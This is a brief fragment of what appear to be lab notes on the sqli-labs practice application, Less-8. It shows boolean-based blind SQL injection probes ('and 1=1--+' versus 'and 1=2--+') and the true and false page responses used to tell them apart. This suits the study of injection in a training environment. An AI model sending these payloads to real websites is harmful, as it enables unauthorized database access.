 ?id=1' and 1=1--+
192.168.74.226/sqlilabs/Less-8/?id=1' and 1=1--+
真页面true
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
?id=1' and 1=2--+
192.168.74.226/sqlilabs/Less-8/?id=1' and 1=2--+
Welcome Dhakkan
假页面false
SQLI DUMB SERIES-8